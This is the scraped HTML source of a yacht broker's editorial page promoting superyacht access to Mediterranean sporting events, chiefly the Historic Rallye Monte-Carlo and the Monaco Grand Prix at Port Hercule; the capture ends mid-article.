

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/sporting-events-in-the-mediterranean
body_size: 17552
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Sporting events in the Mediterranean | Burgess</title>
<meta name="description" content="A superyacht is the ideal platform on which to enjoy some of the Mediterranean&#x2019;s sporting highlights, with top-flight F1, equestrian, golf and tennis all within easy reach of some of the world&#x2019;s best superyacht marinas">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Sporting events in the Mediterranean | Burgess" >
<meta name="twitter:description" content="A superyacht is the ideal platform on which to enjoy some of the Mediterranean&#x2019;s sporting highlights, with top-flight F1, equestrian, golf and tennis all within easy reach of some of the world&#x2019;s best superyacht marinas" >
<meta property="og:title" content="Sporting events in the Mediterranean | Burgess">
<meta property="og:description" content="A superyacht is the ideal platform on which to enjoy some of the Mediterranean&#x2019;s sporting highlights, with top-flight F1, equestrian, golf and tennis all within easy reach of some of the world&#x2019;s best superyacht marinas">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/sporting-events-in-the-mediterranean">

    <style nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="2.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Sporting events in the Mediterranean</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/events/monaco%20grand%20prix/vb1515641_monaco-grand-prix-2019.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241124">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/events/monaco%20grand%20prix/vb1515641_monaco-grand-prix-2019.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241124">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/events/monaco%20grand%20prix/vb1515641_monaco-grand-prix-2019.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241124">
                    <img class="media-fit" src="/media-library/media/burgess/events/monaco%20grand%20prix/vb1515641_monaco-grand-prix-2019.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241124" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Sporting events in the Mediterranean</h1>
                <p class="ep-bann__date">Published 08 June 2022</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p id="isPasted">A superyacht presents myriad opportunities, from sampling the latest watersports to dropping anchor in hidden bays. It’s also the ideal platform on which to enjoy some of the Mediterranean’s sporting highlights, with burning F1 rubber, galloping jockeys, golfing action and tennis in full swing, all within easy reach of some of the world’s best superyacht marinas.</p>
</div>

    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong>Monaco – Port Hercule</strong></h3><p>The Mediterranean sporting calendar kicks off in Monaco, the jewel of the crown. Drop anchor in the Principality’s historic Port Hercule and find yourself in the heart of the action. In the world of motorsports, two events reign supreme in this corner of the world, beginning with the Historic Rallye Monte-Carlo in late January.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124"
                 srcset="
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 430w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 860w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1290w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 647w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1294w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1941w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 872w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1744w,
                        /media-library/media/burgess/events/monaco%20yacht%20show/port_hercules_in_la_condamine_monaco_vb702348_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 2616w"
                 width="872" height="584" alt="Moor your yacht in Monaco&#x27;s famous Port Hercule, the finish line of the Historic Rallye Monte-Carlo" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Moor your yacht in Monaco's famous Port Hercule, the finish line of the Historic Rallye Monte-Carlo
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Entrants from across Europe make their way from three separate starting points to the same finish line – picturesque Monte-Carlo itself – with the winning crew typically arriving in the early hours at Port Hercule.</p><p>With the onset of spring comes<strong id="isPasted">&nbsp;</strong>the most hotly anticipated event on the motorsport calendar<strong>,&nbsp;</strong>the Monaco Grand Prix. Arguably the world’s greatest <a data-cke-saved-href="/en/charter-a-yacht" href="/en/charter-a-yacht">yacht charter event</a>, here is where the coveted trackside berths afford enviable frontline views, from the tight Tabac corner, across the starting grid and through to the first swimming pool chicane. Monaco is home to many of the drivers including Max Verstappen, Lewis Hamilton, Charles Leclerc, Antonio Giovanazzi and Daniel Ricciardo.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124"
                 srcset="
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 430w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 860w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1290w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 647w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1294w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1941w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 872w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 1744w,
                        /media-library/media/burgess/events/monaco%20grand%20prix/vb1480331_monaco-grand-prix-2019.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241124 2616w"
                 width="872" height="584" alt="Sainte-Devote is the first corner of the race after which the cars scream up Beau Rivage. It is also overlooked by Burgess&#x27; Monaco office" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Sainte-Devote is the first corner of the race after which the cars scream up Beau Rivage. It is also overlooked by Burgess' Monaco office
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
